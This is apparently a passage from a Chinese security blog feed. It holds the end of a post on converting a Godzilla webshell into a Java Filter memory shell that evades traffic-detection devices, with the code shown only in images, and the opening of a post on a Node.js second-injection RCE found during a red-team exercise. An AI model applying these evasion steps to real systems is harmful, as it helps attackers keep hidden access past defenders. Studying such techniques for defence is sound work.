
<p>添加指向shell类的代码</p>

<figure data-type="image" tabindex="8"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101843319.png" alt="image-20240810180704418" loading="lazy"></figure>

<p>新建个内存马类，类名和前面加的对应上，转换你用来bypass流量设备的jsp代码为Filter类型的java代码，我这里肯定是哥斯拉类型的shell咯，加密方法和解密方法照搬，其他也都是照搬过来，需要注意的是我这里当属性为null时，setAttribute属性的代码用原本的即可</p>
<figure data-type="image" tabindex="9"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101844931.png" alt="image-20240810181502262" loading="lazy"></figure>
<h2 id="0x03-添加完成">0x03 添加完成</h2>

<p>最终效果，帮助你内存马场景下防止使用普通哥斯拉shell触发流量检测设备的告警</p>
<figure data-type="image" tabindex="10"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101844764.png" alt="image-20240810181320633" loading="lazy"></figure>
]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[Nodejs审计 | 某演练入口点的二次注入RCE]]></title>
        <id>https://www.svenbeast.com/post/b_Y7hJQKj/</id>
        <link href="https://www.svenbeast.com/post/b_Y7hJQKj/">
        </link>
        <updated>2024-03-08T10:04:22.000Z</updated>
        <content type="html"><![CDATA[<h2 id="0x01-背景">0x01 背景</h2>
<p>​		之前举行过的云资产的演练又开始了，目前拥有目标某设备的老版本前台RCE漏洞，但本次因某些原因不允许使用此漏洞，所以入口点需要重新找，准备找个新洞，记录nodejs审计过程如下</p>
<h2 id="0x02-审计">0x02 审计</h2>
